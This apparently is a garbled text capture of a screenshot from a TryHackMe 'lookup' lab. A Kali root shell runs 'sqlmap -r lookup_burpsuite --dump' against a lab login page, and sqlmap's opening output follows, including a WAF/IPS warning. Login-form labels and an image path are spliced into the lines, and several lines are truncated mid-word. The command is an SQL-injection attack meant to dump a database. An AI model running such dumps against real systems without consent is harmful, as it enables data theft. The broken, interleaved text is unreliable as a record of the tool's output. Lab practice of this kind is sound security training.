 Login
(root㉿kali)-[/home/kali/try_hackme/lookup]
# sqlmap -r lookup_burpsuite --dump
Username
{1.9#stable}
Password
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:40:42 /2025-03-03/
Login
[23:40:42] [INFO] parsing HTTP request from 'lookup_burpsuite'
[23:40:43] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'http://lookup.thm'. Do you want to apply it fro
[23:40:45] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
[23:40:45] [INFO] testing if the target URL content is stable
[23:40:46] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a
tected, or in case of junk results, refer to user's manual paragraph 'Page comparison'